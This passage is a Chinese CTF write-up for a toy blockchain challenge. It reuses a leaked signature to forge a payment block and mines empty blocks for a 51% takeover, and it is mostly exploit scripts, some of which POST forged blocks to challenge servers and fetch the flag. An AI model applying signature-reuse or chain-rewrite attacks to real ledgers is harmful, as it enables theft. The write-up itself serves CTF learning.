"output": [{"amount": 999999,
"hash": "dbb6c731b3d5d92432683cb2913a5bee17846b5d512534f105429ebf0ecb94e7",
"addr": "8ab9eb40808cbff9e8b0144319032f2ed052b13053f7c43d258f107aaaf3e5b75aedbad2ad5e4154d581ebb2e426e0d5",
"id": "d41f5c34-ab18-4c7e-b416-c6460483d816"},
{"amount": 1,
"hash": "529dc4771c28f768ae873a384ce7824aed48e02344cec0da67a56d78cf9b014f",
"addr":"d1936e6b7dbc07f838cf255022ad83b877c1a91a3d87e6df479295ae5a0cb2e80106a2ad15b93da51a73d34a6ff0806b",
"id": "a737ab47-fde4-47f3-a058-5b6acbfc3c7c"}
]
],
"height": 1}
}按照流程,我们应该构造一个转钱给商店的区块。但通过代码,我们可以发现转账的时候是需要私钥签名的,也就是这个signature段。

这些信息我们可以通过黑客留下的signature直接绕过,并且上一步的input也可以从黑客的区块中得到。所以我们就可以直接构造转账给商店的区块了,并且通过51%攻击使黑客转走的钱追回。

后续访问 传参需要访问 "http://61.147.171.105:63520/signature/create_transaction"需要用到signature(需要解码后使用,但是太麻烦了所以我没用这个)

下面直接放出大佬完整的payload脚本,需要特别提醒的是要注意每个区块的prev。
# -*- coding: utf-8 -*-
import json, uuid, hashlib
import random,string
EMPTY_HASH = '0' * 64
DIFFICULTY = int('00000' + 'f' * 59, 16)
def hash(x):
return hashlib.sha256(hashlib.md5(x).digest()).hexdigest()
def hash_reducer(x, y):
return hash(hash(x) + hash(y))
# 对 output 进行hash
def hash_utxo(utxo):
return reduce(hash_reducer, [utxo['id'], utxo['addr'], str(utxo['amount'])])
def create_output_utxo(addr_to, amount):
utxo = {'id': str(uuid.uuid4()), 'addr': addr_to, 'amount': amount}
utxo['hash'] = str(hash_utxo(utxo))
return utxo
# 对 transactions 进行hash
def hash_tx(tx):
return reduce(hash_reducer, [
reduce(hash_reducer, tx['input'], EMPTY_HASH),
reduce(hash_reducer, [utxo['hash'] for utxo in tx['output']], EMPTY_HASH)
])
#对整个块 hash
def hash_block(block):
return reduce(hash_reducer, [block['prev'], block['nonce'],
reduce(hash_reducer, [tx['hash'] for tx in block['transactions']], EMPTY_HASH)])
prev = "5bc355ab21fd7e07040e2882f36ff8fba90809cbaa27b80bc1439a6e85beec25"
input = ["e95c5a89-3f0e-4bd6-a4bc-8ff006fa2a42"]
signature = ['8cf74260504449ce72c537b587b534c7f93e459d97898faea8a3a68622bbe01f2117fba4cfd3cff69f12e209d74cf87c']
address = 'b81ff6d961082076f3801190a731958aec88053e8191258b0ad9399eeecd8306924d2d2a047b5ec1ed8332bf7a53e735'
output = [create_output_utxo(address,1000000)]
transactions = {
"input":input,
"signature":signature,
"output":output
}
# 对 transactions 进行签名
hash_transactions = hash_tx(transactions)
transactions['hash'] = str(hash_transactions)
# 爆破(挖矿,找到满足条件的hash)
def fuzz(block, size=20):
CHARS = string.letters + string.digits
while True:
rnds = ''.join(random.choice(CHARS) for _ in range(size))
block['nonce'] = rnds
block_hash = str(hash_block(block))
# 转换成 16 进制
tmp_hash = int(block_hash, 16)
# POW 验证工作
if tmp_hash < DIFFICULTY:
block['hash'] = block_hash
return block
# 创建符合条件的块
block = {
"prev":prev,
"transactions":[transactions]
}
ok_block = fuzz(block)
print(json.dumps(ok_block))
# 创建一个空块
empty_tmp = {
"prev" : ok_block['hash'],
"transactions" : []
}
empty_block1 = fuzz(empty_tmp)
print(json.dumps(empty_block1))
empty_tmp = {
"prev" : empty_block1['hash'],
"transactions" : []
}
empty_block2 = fuzz(empty_tmp)
print(json.dumps(empty_block2))
empty_tmp = {
"prev" : empty_block2['hash'],
"transactions" : []
}
empty_block3 = fuzz(empty_tmp)
print(json.dumps(empty_block3))
empty_tmp = {
"prev" : empty_block3['hash'],
"transactions" : []
}
empty_block4 = fuzz(empty_tmp)
print(json.dumps(empty_block4))
运行后会得到5个区块,然后依次post就可以了

(搞不懂为什么大佬都喜欢用python2,害得我安装了一天的python2,最后却因为python2的很多模块已经停止维护了,需要自己修改调试,所以就失败了。然后我就将源码修改成了python3)
注(这个代码的adderss:是http://url/flag下的账号)

下面是我的py3代码
import json
import uuid
import hashlib
import random
import string
import functools
EMPTY_HASH = '0' * 64
DIFFICULTY = int('00000' + 'f' * 59, 16)
def hash(x):
return hashlib.sha256(x).hexdigest()
def hash_reducer(x, y):
return hash(x.encode() + y.encode())
def hash_utxo(utxo):
return functools.reduce(hash_reducer, [utxo['id'], utxo['addr'], str(utxo['amount'])])
def create_output_utxo(addr_to, amount):
utxo = {'id': str(uuid.uuid4()), 'addr': addr_to, 'amount': amount}
utxo['hash'] = str(hash_utxo(utxo))
return utxo
def hash_tx(tx):
return functools.reduce(hash_reducer, [
functools.reduce(hash_reducer, tx['input'], EMPTY_HASH),
functools.reduce(hash_reducer, [utxo['hash'] for utxo in tx['output']], EMPTY_HASH)
])
def hash_block(block):
return functools.reduce(hash_reducer, [block['prev'], block['nonce'],
functools.reduce(hash_reducer, [tx['hash'] for tx in block['transactions']], EMPTY_HASH)])
prev = "13bfff8cdedf1d81f4103ca8349fc26eff17b446bcb3cdbee845d101f20f11b9"
input_id = ["ad8b4d4a-138b-4eb0-8fb3-f963646370e3"]
signature = ["809bc81884ea06f16cbccc1f0ce39f0dbbdcd0912541d50ba394b5496888a1c437d59f31b7014b2aace6a5188025bc3f"]
address = '8dde0388d3ec4b146adc3e9eebcfa2f87d1b22207bdac08f9386cb6f962361704d446e622d9f56070340facb04fc8b15'
output = [create_output_utxo(address, 1000000)]
transactions = {
"input": input_id,
"signature": signature,
"output": output
}
hash_transactions = hash_tx(transactions)
transactions['hash'] = str(hash_transactions)
def fuzz(block, size=20):
CHARS = string.ascii_letters + string.digits
while True:
rnds = ''.join(random.choice(CHARS) for _ in range(size))
block['nonce'] = rnds
block_hash = str(hash_block(block))
tmp_hash = int(block_hash, 16)
if tmp_hash < DIFFICULTY:
block['hash'] = block_hash
return block
block = {
"prev": prev,
"transactions": [transactions]
}
ok_block = fuzz(block)
print(json.dumps(ok_block))
empty_tmp = {
"prev": ok_block['hash'],
"transactions": []
}
empty_block1 = fuzz(empty_tmp)
print(json.dumps(empty_block1))
empty_tmp = {
"prev": empty_block1['hash'],
"transactions": []
}
empty_block2 = fuzz(empty_tmp)
print(json.dumps(empty_block2))
empty_tmp = {
"prev": empty_block2['hash'],
"transactions": []
}
empty_block3 = fuzz(empty_tmp)
print(json.dumps(empty_block3))
empty_tmp = {
"prev": empty_block3['hash'],
"transactions": []
}
empty_block4 = fuzz(empty_tmp)
print(json.dumps(empty_block4))
运行后如下

会生成五个区块,分别以post方式传入,再访问url/flag可以得到flag
我们还可以使用大佬py2脚本,直接获得flag(后面有我的python3代码)
# -*- encoding: utf-8 -*-
# written in python 2.7
import hashlib, json, rsa, uuid, os,requests,re
# 一堆变量常量
url_root="http://220.249.52.133:58044"
url_create="http://220.249.52.133:58044/create_transaction"
url_flag="http://220.249.52.133:58044/flag"
s=requests.Session()
ddcoin = s.get(url=url_root)
prev_one=re.search(r"hash of genesis block: ([0-9a-f]{64})",ddcoin.content, flags=0).group(1)
bank_utox_id=re.search(r"\"input\": \[\"([0-9a-f\-]{36})",ddcoin.content, flags=0).group(1)
bank_signature=re.search(r"\"signature\": \[\"([0-9a-f]{96})",ddcoin.content, flags=0).group(1)
DIFFICULTY = int('00000' + 'f' * 59, 16)
EMPTY_HASH = '0'*64
bank_addr="8aaa41fad552f9a2231bba5242c58df16da1840979e37f0a20d5912ca829d240df4a992bd6518123a1c7034844448465"
hacke_addr="a4e4ec9827a53e8cf88d5eda99a3b965c8ae8eb334c5863fb874f554ce80ebf814f510fe3aef1c5a6dfb64c3bd7de1ab"
shop_addr="9095cbe784e2c97c5076a9806171056356b8ee5d26ca9343af25e2a036a2301a82581c0044eee5c15cf3de9a2655e85b"
# 源码中的API
def hash(x):
return hashlib.sha256(hashlib.md5(x).digest()).hexdigest()
def hash_reducer(x, y):
return hash(hash(x)+hash(y))
def hash_block(block):
return reduce(hash_reducer, [block['prev'], block['nonce'], reduce(hash_reducer, [tx['hash'] for tx in block['transactions']], EMPTY_HASH)])
def hash_utxo(utxo):
return reduce(hash_reducer, [utxo['id'], utxo['addr'], str(utxo['amount'])])
def hash_tx(tx):
return reduce(hash_reducer, [
reduce(hash_reducer, tx['input'], EMPTY_HASH),
reduce(hash_reducer, [utxo['hash'] for utxo in tx['output']], EMPTY_HASH)
])
def create_output_utxo(addr_to, amount):
utxo = {'id': str(uuid.uuid4()), 'addr': addr_to, 'amount': amount}
utxo['hash'] = hash_utxo(utxo)
return utxo
def create_tx(input_utxo_ids, output_utxo, privkey_from=None):
tx = {'input': input_utxo_ids, 'signature':[bank_signature], 'output': output_utxo} # 修改了签名
tx['hash'] = hash_tx(tx)
return tx
def create_block(prev_block_hash, nonce_str, transactions):
if type(prev_block_hash) != type(''): raise Exception('prev_block_hash should be hex-encoded hash value')
nonce = str(nonce_str)
if len(nonce) > 128: raise Exception('the nonce is too long')
block = {'prev': prev_block_hash, 'nonce': nonce, 'transactions': transactions}
block['hash'] = hash_block(block)
return block
# 构造的方法
def check_hash(prev,tx):
for i in range(10000000):
current_block=create_block(prev,str(i),tx)
block_hash = int(current_block['hash'], 16)
if block_hash<DIFFICULTY:
print json.dumps(current_block)
return current_block
def create_feak_one():
utxo_first=create_output_utxo(shop_addr,1000000)
tx_first=create_tx([bank_utox_id],[utxo_first])
return check_hash(prev_one,[tx_first])
def create_empty_block(prev):
return check_hash(prev,[])
# 攻击过程
a=create_feak_one()
print s.post(url=url_create,data=str(json.dumps(a))).content
b=create_empty_block(a['hash'])
print s.post(url=url_create,data=str(json.dumps(b))).content
c=create_empty_block(b['hash'])
print s.post(url=url_create,data=str(json.dumps(c))).content
d=create_empty_block(c['hash'])
print s.post(url=url_create,data=str(json.dumps(d))).content
e=create_empty_block(d['hash'])
print s.post(url=url_create,data=str(json.dumps(e))).content
print s.get(url=url_flag).content
标注的地方记得替换直接的url和addr
import hashlib
import json
import rsa
import uuid
import os
import requests
import re
from functools import reduce
#记得修改
url_root = "http://61.147.171.105:63520/"
url_create = "http://61.147.171.105:63520/create_transaction"
url_flag = "http://61.147.171.105:63520/flag"
s = requests.Session()
ddcoin = s.get(url=url_root)
prev_one = re.search(r"hash of genesis block: ([0-9a-f]{64})", ddcoin.content.decode(), flags=0).group(1)
bank_utox_id = re.search(r"\"input\": \[\"([0-9a-f\-]{36})", ddcoin.content.decode(), flags=0).group(1)
bank_signature = re.search(r"\"signature\": \[\"([0-9a-f]{96})", ddcoin.content.decode(), flags=0).group(1)
DIFFICULTY = int('00000' + 'f' * 59, 16)
EMPTY_HASH = '0'*64
#这里也要
bank_addr = "b244757baa7cd4071deba24da53ddfb2e5d763563fa57c5653ccfa6e7545e3369cbaf9a1c41d9951b1f1a39b78e0528d"
hacke_addr = "8a537f7f1a39857e567640f6cc530dc64732062dec8fa5d93643be53496ae08d9738afed66925018bcd4f8980841f61d"
shop_addr = "8dde0388d3ec4b146adc3e9eebcfa2f87d1b22207bdac08f9386cb6f962361704d446e622d9f56070340facb04fc8b15"
# 源码中的API
def hash(x):
return hashlib.sha256(hashlib.md5(x.encode()).digest()).hexdigest()
def hash_reducer(x, y):
return hash(hash(x)+hash(y))
def hash_block(block):
return reduce(hash_reducer, [block['prev'], block['nonce'], reduce(hash_reducer, [tx['hash'] for tx in block['transactions']], EMPTY_HASH)])
def hash_utxo(utxo):
return reduce(hash_reducer, [utxo['id'], utxo['addr'], str(utxo['amount'])])
def hash_tx(tx):
return reduce(hash_reducer, [
reduce(hash_reducer, tx['input'], EMPTY_HASH),
reduce(hash_reducer, [utxo['hash'] for utxo in tx['output']], EMPTY_HASH)
])
def create_output_utxo(addr_to, amount):
utxo = {'id': str(uuid.uuid4()), 'addr': addr_to, 'amount': amount}
utxo['hash'] = hash_utxo(utxo)
return utxo
def create_tx(input_utxo_ids, output_utxo, privkey_from=None):
tx = {'input': input_utxo_ids, 'signature':[bank_signature], 'output': output_utxo} # 修改了签名
tx['hash'] = hash_tx(tx)
return tx
def create_block(prev_block_hash, nonce_str, transactions):
if type(prev_block_hash) != type(''): raise Exception('prev_block_hash should be hex-encoded hash value')
nonce = str(nonce_str)
if len(nonce) > 128: raise Exception('the nonce is too long')
block = {'prev': prev_block_hash, 'nonce': nonce, 'transactions': transactions}
block['hash'] = hash_block(block)
return block
# 构造的方法
def check_hash(prev, tx):
for i in range(10000000):
current_block = create_block(prev, str(i), tx)
block_hash = int(current_block['hash'], 16)
if block_hash < DIFFICULTY:
print(json.dumps(current_block))
return current_block
def create_feak_one():
utxo_first = create_output_utxo(shop_addr, 1000000)
tx_first = create_tx([bank_utox_id], [utxo_first])
return check_hash(prev_one, [tx_first])
def create_empty_block(prev):
return check_hash(prev, [])
# 攻击过程
a = create_feak_one()
print(s.post(url=url_create, data=str(json.dumps(a))).content.decode())
b = create_empty_block(a['hash'])
print(s.post(url=url_create, data=str(json.dumps(b))).content.decode())
c = create_empty_block(b['hash'])
print(s.post(url=url_create, data=str(json.dumps(c))).content.decode())
d = create_empty_block(c['hash'])
print(s.post(url=url_create, data=str(json.dumps(d))).content.decode())
e = create_empty_block(d['hash'])
print(s.post(url=url_create, data=str(json.dumps(e))).content.decode())
print(s.get(url=url_flag).content.decode())
运行结果如下

ctf{922a488e-f243-4b09-ae2d-fa2725da79ea}

